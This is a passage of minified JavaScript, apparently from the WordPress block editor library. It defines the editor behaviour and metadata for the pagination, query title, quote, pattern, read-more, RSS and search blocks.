Numbers",category:"theme",parent:["core/query-pagination"],description:"Displays a list of page numbers for pagination",textdomain:"default",attributes:{midSize:{type:"number",default:2}},usesContext:["queryId","query","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-query-pagination-numbers-editor"},{name:Ty}=By,Ny={icon:pr,edit:function({attributes:e,setAttributes:t}){const{midSize:n}=e,a=(e=>{const t=[];for(let n=1;n<=e;n++)t.push(Sy(n));t.push(Sy(e+1,"span","current"));for(let n=1;n<=e;n++)t.push(Sy(e+1+n));return t.push(Sy("...","span","dots")),t.push(Sy(2*e+3)),(0,je.createElement)(je.Fragment,null,t)})(parseInt(n,10));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{label:(0,Ye.__)("Number of links"),help:(0,Ye.__)("Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible."),value:n,onChange:e=>{t({midSize:parseInt(e,10)})},min:0,max:5,withInputField:!1}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},a))}},Py=()=>Qe({name:Ty,metadata:By,settings:Ny}),Iy={none:"",arrow:"←",chevron:"«"};const My={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-previous",title:"Previous Page",category:"theme",parent:["core/query-pagination"],description:"Displays the previous posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:zy}=My,Ry={icon:jo,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=Iy[n];return(0,je.createElement)("a",{href:"#pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},o&&(0,je.createElement)("span",{className:`wp-block-query-pagination-previous-arrow is-arrow-${n}`,"aria-hidden":!0},o),a&&(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Previous page link"),placeholder:(0,Ye.__)("Previous Page"),value:e,onChange:e=>t({label:e})}))}},Hy=()=>Qe({name:zy,metadata:My,settings:Ry}),Ay=["archive","search"];const Ly=[{isDefault:!0,name:"archive-title",title:(0,Ye.__)("Archive Title"),description:(0,Ye.__)("Display the archive title based on the queried object."),icon:fr,attributes:{type:"archive"},scope:["inserter"]},{isDefault:!1,name:"search-title",title:(0,Ye.__)("Search Results Title"),description:(0,Ye.__)("Display the search results title based on the queried object."),icon:fr,attributes:{type:"search"},scope:["inserter"]}];Ly.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));var Dy=Ly;const Vy={attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var Fy=[Vy];const $y={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-title",title:"Query Title",category:"theme",description:"Display the query title.",textdomain:"default",attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1},showPrefix:{type:"boolean",default:!0},showSearchTerm:{type:"boolean",default:!0}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}}},style:"wp-block-query-title"},{name:Gy}=$y,Oy={icon:fr,edit:function({attributes:{type:e,level:t,textAlign:n,showPrefix:a,showSearchTerm:o},setAttributes:r}){const{archiveTypeTitle:l,archiveNameLabel:i}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalArchiveTitleNameLabel:n,__experimentalArchiveTitleTypeLabel:a}=t();return{archiveTypeTitle:a,archiveNameLabel:n}})),s=`h${t}`,c=(0,Je.useBlockProps)({className:it()("wp-block-query-title__placeholder",{[`has-text-align-${n}`]:n})});if(!Ay.includes(e))return(0,je.createElement)("div",{...c},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Provided type is not supported.")));let u;if("archive"===e){let e;e=l?a?i?(0,Ye.sprintf)((0,Ye.__)("%1$s: %2$s"),l,i):(0,Ye.sprintf)((0,Ye.__)("%s: Name"),l):i||(0,Ye.sprintf)((0,Ye.__)("%s name"),l):a?(0,Ye.__)("Archive type: Name"):(0,Ye.__)("Archive title"),u=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show archive type in title"),onChange:()=>r({showPrefix:!a}),checked:a}))),(0,je.createElement)(s,{...c},e))}return"search"===e&&(u=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show search term in title"),onChange:()=>r({showSearchTerm:!o}),checked:o}))),(0,je.createElement)(s,{...c},o?(0,Ye.__)("Search results for: “search term”"):(0,Ye.__)("Search results")))),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:t,onChange:e=>r({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),u)},variations:Dy,deprecated:Fy},Uy=()=>Qe({name:Gy,metadata:$y,settings:Oy});var qy=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M13 6v6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H13zm-9 6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H4v6z"}));const jy=e=>{const{value:t,...n}=e;return[{...n},t?(0,qe.parseWithAttributeSchema)(t,{type:"array",source:"query",selector:"p",query:{content:{type:"string",source:"html"}}}).map((({content:e})=>(0,qe.createBlock)("core/paragraph",{content:e}))):(0,qe.createBlock)("core/paragraph")]},Wy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}}},save({attributes:e}){const{align:t,value:n,citation:a}=e,o=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("blockquote",{...Je.useBlockProps.save({className:o})},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))},migrate:jy},Zy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"}},migrate:jy,save({attributes:e}){const{align:t,value:n,citation:a}=e;return(0,je.createElement)("blockquote",{style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))}},Qy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(2===e.style){const{style:t,...n}=e;return jy({...n,className:e.className?e.className+" is-style-large":"is-style-large"})}return jy(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,je.createElement)("blockquote",{className:2===o?"is-large":"",style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))}},Ky={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"footer",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(!isNaN(parseInt(e.style))){const{style:t,...n}=e;return jy({...n})}return jy(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,je.createElement)("blockquote",{className:`blocks-quote-style-${o}`,style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"footer",value:a}))}};var Yy=[Wy,Zy,Qy,Ky];const Jy="web"===je.Platform.OS,Xy=[["core/paragraph",{}]];const ek={from:[{type:"block",blocks:["core/pullquote"],transform:({value:e,citation:t,anchor:n,fontSize:a,style:o})=>(0,qe.createBlock)("core/quote",{citation:t,anchor:n,fontSize:a,style:o},[(0,qe.createBlock)("core/paragraph",{content:e})])},{type:"prefix",prefix:">",transform:e=>(0,qe.createBlock)("core/quote",{},[(0,qe.createBlock)("core/paragraph",{content:e})])},{type:"raw",schema:()=>({blockquote:{children:"*"}}),selector:"blockquote",transform:(e,t)=>(0,qe.createBlock)("core/quote",{},t({HTML:e.innerHTML,mode:"BLOCKS"}))},{type:"block",isMultiBlock:!0,blocks:["*"],isMatch:({},e)=>1===e.length?["core/paragraph","core/heading","core/list","core/pullquote"].includes(e[0].name):!e.some((({name:e})=>"core/quote"===e)),__experimentalConvert:e=>(0,qe.createBlock)("core/quote",{},e.map((e=>(0,qe.createBlock)(e.name,e.attributes,e.innerBlocks))))}],to:[{type:"block",blocks:["core/pullquote"],isMatch:({},e)=>e.innerBlocks.every((({name:e})=>"core/paragraph"===e)),transform:({citation:e,anchor:t,fontSize:n,style:a},o)=>{const r=o.map((({attributes:e})=>`${e.content}`)).join("<br>");return(0,qe.createBlock)("core/pullquote",{value:r,citation:e,anchor:t,fontSize:n,style:a})}},{type:"block",blocks:["core/paragraph"],transform:({citation:e},t)=>e?[...t,(0,qe.createBlock)("core/paragraph",{content:e})]:t},{type:"block",blocks:["core/group"],transform:({citation:e,anchor:t},n)=>(0,qe.createBlock)("core/group",{anchor:t},e?[...n,(0,qe.createBlock)("core/paragraph",{content:e})]:n)}],ungroup:({citation:e},t)=>e?[...t,(0,qe.createBlock)("core/paragraph",{content:e})]:t};var tk=ek;const nk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/quote",title:"Quote",category:"text",description:'Give quoted text visual emphasis. "In quoting others, we cite ourselves." — Julio Cortázar',keywords:["blockquote","cite"],textdomain:"default",attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,html:!1,__experimentalOnEnter:!0,__experimentalOnMerge:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"plain",label:"Plain"}],editorStyle:"wp-block-quote-editor",style:"wp-block-quote"},{name:ak}=nk,ok={icon:qy,example:{attributes:{citation:"Julio Cortázar"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("In quoting others, we cite ourselves.")}}]},transforms:tk,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n,clientId:a,className:o,style:r}){const{align:l,citation:i}=e;((e,t)=>{const n=(0,ut.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{if(!e.value)return;const[r,l]=jy(e);Zm()("Value attribute on the quote block",{since:"6.0",version:"6.5",alternative:"inner blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.value])})(e,a);const s=(0,ut.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:n}=e(Je.store);return n(a)||t(a)}),[]),c=(0,Je.useBlockProps)({className:it()(o,{[`has-text-align-${l}`]:l}),...!Jy&&{style:r}}),u=(0,Je.useInnerBlocksProps)(c,{template:Xy,templateInsertUpdatesSelection:!0,__experimentalCaptureToolbars:!0});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>{t({align:e})}})),(0,je.createElement)(Ke.BlockQuotation,{...u},u.children,(!Je.RichText.isEmpty(i)||s)&&(0,je.createElement)(Je.RichText,{identifier:"citation",tagName:Jy?"cite":void 0,style:{display:"block"},value:i,onChange:e=>{t({citation:e})},__unstableMobileNoFocusOnMount:!0,"aria-label":(0,Ye.__)("Quote citation"),placeholder:(0,Ye.__)("Add citation"),className:"wp-block-quote__citation",__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)())),...Jy?{}:{textAlign:l}})))},save:function({attributes:e}){const{align:t,citation:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("blockquote",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.InnerBlocks.Content,null),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n}))},deprecated:Yy},rk=()=>Qe({name:ak,metadata:nk,settings:ok});var lk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"}));const ik=["full","wide","left","right"];const sk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/block",title:"Pattern",category:"reusable",description:"Create and save content to reuse across your site. Update the pattern, and the changes apply everywhere it’s used.",keywords:["reusable"],textdomain:"default",attributes:{ref:{type:"number"}},supports:{customClassName:!1,html:!1,inserter:!1}},{name:ck}=sk,uk={edit:function({name:e,attributes:{ref:t},__unstableParentLayout:n}){const{useLayoutClasses:a}=At(Je.privateApis),o=(0,Je.__experimentalUseHasRecursion)(t),{record:r,hasResolved:l}=(0,ct.useEntityRecord)("postType","wp_block",t),i=l&&!r,[s,c,u]=(0,ct.useEntityBlockEditor)("postType","wp_block",{id:t}),[m,p]=(0,ct.useEntityProp)("postType","wp_block","title",t),{alignment:d,layout:g}=((e,t)=>{const n=(0,je.useRef)();return(0,je.useMemo)((()=>{if(!e?.length)return{};let a=n.current;if(void 0===a){const o="constrained"===t?.type,r=e.some((e=>ik.includes(e.attributes.align)));a=o&&r?"full":null,n.current=a}return{alignment:a,layout:a?t:void 0}}),[e,t])})(s,n),h=a({layout:g},e),_=(0,Je.useBlockProps)({className:it()("block-library-block__reusable-block-container",g&&h,{[`align${d}`]:d})}),b=(0,Je.useInnerBlocksProps)(_,{value:s,layout:g,onInput:c,onChange:u,renderAppender:s?.length?void 0:Je.InnerBlocks.ButtonBlockAppender});return o?(0,je.createElement)("div",{..._},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself."))):i?(0,je.createElement)("div",{..._},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block has been deleted or is unavailable."))):l?(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:t},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Name"),value:m,onChange:p}))),(0,je.createElement)("div",{...b})):(0,je.createElement)("div",{..._},(0,je.createElement)(Ke.Placeholder,null,(0,je.createElement)(Ke.Spinner,null)))},icon:lk},mk=()=>Qe({name:ck,metadata:sk,settings:uk});const pk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/read-more",title:"Read More",category:"theme",description:"Displays the link of a post, page, or any other content-type.",textdomain:"default",attributes:{content:{type:"string"},linkTarget:{type:"string",default:"_self"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,text:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,textDecoration:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalDefaultControls:{width:!0}}},style:"wp-block-read-more"},{name:dk}=pk,gk={icon:mn,edit:function({attributes:{content:e,linkTarget:t},setAttributes:n,insertBlocksAfter:a}){const o=(0,Je.useBlockProps)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t}))),(0,je.createElement)(Je.RichText,{tagName:"a","aria-label":(0,Ye.__)("“Read more” link text"),placeholder:(0,Ye.__)("Read more"),value:e,onChange:e=>n({content:e}),__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)())),withoutInteractiveFormatting:!0,...o}))}},hk=()=>Qe({name:dk,metadata:pk,settings:gk});var _k=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 10.2h-.8v1.5H5c1.9 0 3.8.8 5.1 2.1 1.4 1.4 2.1 3.2 2.1 5.1v.8h1.5V19c0-2.3-.9-4.5-2.6-6.2-1.6-1.6-3.8-2.6-6.1-2.6zm10.4-1.6C12.6 5.8 8.9 4.2 5 4.2h-.8v1.5H5c3.5 0 6.9 1.4 9.4 3.9s3.9 5.8 3.9 9.4v.8h1.5V19c0-3.9-1.6-7.6-4.4-10.4zM4 20h3v-3H4v3z"}));const bk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/rss",title:"RSS",category:"widgets",description:"Display entries from any RSS or Atom feed.",keywords:["atom","feed"],textdomain:"default",attributes:{columns:{type:"number",default:2},blockLayout:{type:"string",default:"list"},feedURL:{type:"string",default:""},itemsToShow:{type:"number",default:5},displayExcerpt:{type:"boolean",default:!1},displayAuthor:{type:"boolean",default:!1},displayDate:{type:"boolean",default:!1},excerptLength:{type:"number",default:55}},supports:{align:!0,html:!1},editorStyle:"wp-block-rss-editor",style:"wp-block-rss"},{name:fk}=bk,vk={icon:_k,example:{attributes:{feedURL:"https://wordpress.org"}},edit:function({attributes:e,setAttributes:t}){const[n,a]=(0,je.useState)(!e.feedURL),{blockLayout:o,columns:r,displayAuthor:l,displayDate:i,displayExcerpt:s,excerptLength:c,feedURL:u,itemsToShow:m}=e;function p(n){return()=>{const a=e[n];t({[n]:!a})}}const d=(0,Je.useBlockProps)();if(n)return(0,je.createElement)("div",{...d},(0,je.createElement)(Ke.Placeholder,{icon:_k,label:"RSS"},(0,je.createElement)("form",{onSubmit:function(e){e.preventDefault(),u&&(t({feedURL:(0,st.prependHTTP)(u)}),a(!1))},className:"wp-block-rss__placeholder-form"},(0,je.createElement)(Ke.__experimentalHStack,{wrap:!0},(0,je.createElement)(Ke.__experimentalInputControl,{__next36pxDefaultSize:!0,placeholder:(0,Ye.__)("Enter URL here…"),value:u,onChange:e=>t({feedURL:e}),className:"wp-block-rss__placeholder-input"}),(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit"},(0,Ye.__)("Use URL"))))));const g=[{icon:xi,title:(0,Ye.__)("Edit RSS URL"),onClick:()=>a(!0)},{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>t({blockLayout:"list"}),isActive:"list"===o},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>t({blockLayout:"grid"}),isActive:"grid"===o}];return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:g})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of items"),value:m,onChange:e=>t({itemsToShow:e}),min:1,max:20,required:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display author"),checked:l,onChange:p("displayAuthor")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display date"),checked:i,onChange:p("displayDate")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display excerpt"),checked:s,onChange:p("displayExcerpt")}),s&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Max number of words in excerpt"),value:c,onChange:e=>t({excerptLength:e}),min:10,max:100,required:!0}),"grid"===o&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:r,onChange:e=>t({columns:e}),min:2,max:6,required:!0}))),(0,je.createElement)("div",{...d},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/rss",attributes:e}))))}},yk=()=>Qe({name:fk,metadata:bk,settings:vk});var kk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"}));const xk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"7",y:"10",width:"10",height:"4",rx:"1",fill:"currentColor"})),wk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"9.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,je.createElement)(Ke.Rect,{x:"16",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Ek=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,je.createElement)(Ke.Rect,{x:"14",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Ck=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"})),Sk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"7.75",width:"14.5",height:"8.5",rx:"1.25",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,je.createElement)(Ke.Rect,{x:"8",y:"11",width:"8",height:"2",fill:"currentColor"})),Bk=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Rect,{x:"4.75",y:"17.25",width:"5.5",height:"14.5",transform:"rotate(-90 4.75 17.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,je.createElement)(Ke.Rect,{x:"4",y:"7",width:"10",height:"2",fill:"currentColor"}));function Tk(e){return"%"===e}const Nk="expand-searchfield";var Pk=[{name:"default",isDefault:!0,attributes:{buttonText:(0,Ye.__)("Search"),label:(0,Ye.__)("Search")}}];const Ik={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/search",title:"Search",category:"widgets",description:"Help visitors find your content.",keywords:["find"],textdomain:"default",attributes:{label:{type:"string",__experimentalRole:"content"},showLabel:{type:"boolean",default:!0},placeholder:{type:"string",default:"",__experimentalRole:"content"},width:{type:"number"},widthUnit:{type:"string"},buttonText:{type:"string",__experimentalRole:"content"},buttonPosition:{type:"string",default:"button-outside"},buttonUseIcon:{type:"boolean",default:!1},query:{type:"object",default:{}},buttonBehavior:{type:"string",default:"expand-searchfield"},isSearchFieldHidden:{type:"boolean",default:!1}},supports:{align:["left","center","right"],color:{gradients:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{background:!0,text:!0}},interactivity:!0,typography:{__experimentalSkipSerialization:!0,__experimentalSelector:".wp-block-search__label, .wp-block-search__input, .wp-block-search__button",fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1},viewScript:"file:./view.min.js",editorStyle:"wp-block-search-editor",style:"wp-block-search"},{name:Mk}=Ik,zk={icon:kk,example:{attributes:{buttonText:(0,Ye.__)("Search"),label:(0,Ye.__)("Search")},viewportWidth:400},variations:Pk,edit:function({className:e,attributes:t,setAttributes:n,toggleSelection:a,isSelected:o,clientId:r}){const{label:l,showLabel:i,placeholder:s,width:c,widthUnit:u,align:m,buttonText:p,buttonPosition:d,buttonUseIcon:g,buttonBehavior:h,isSearchFieldHidden:_,style:b}=t,f=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:t,wasBlockJustInserted:n}=e(Je.store);return!!t(r,"core/navigation")?.length&&n(r)}),[r]),{__unstableMarkNextChangeAsNotPersistent:v}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{f&&(v(),n({showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"}))}),[v,f,n]);const y=b?.border?.radius,k=(0,Je.__experimentalUseBorderProps)(t);"number"==typeof y&&(k.style.borderRadius=`${y}px`);const x=(0,Je.__experimentalUseColorProps)(t),w=(0,Je.useSetting)("typography.fluid"),E=(0,Je.useSetting)("layout"),C=(0,Je.getTypographyClassesAndStyles)(t,{typography:{fluid:w},layout:{wideSize:E?.wideSize}}),S=`wp-block-search__width-${(0,Tt.useInstanceId)(Ke.__experimentalUnitControl)}`,B="button-inside"===d,T="button-outside"===d,N="no-button"===d,P="button-only"===d,I=(0,je.useRef)(),M=(0,je.useRef)(),z=(0,Ke.__experimentalUseCustomUnits)({availableUnits:["%","px"],defaultValues:{"%":50,px:350}});(0,je.useEffect)((()=>{P&&!o&&n({isSearchFieldHidden:!0})}),[P,o,n]),(0,je.useEffect)((()=>{P&&o&&n({isSearchFieldHidden:!1})}),[P,o,n,c]);const R=[{role:"menuitemradio",title:(0,Ye.__)("Button 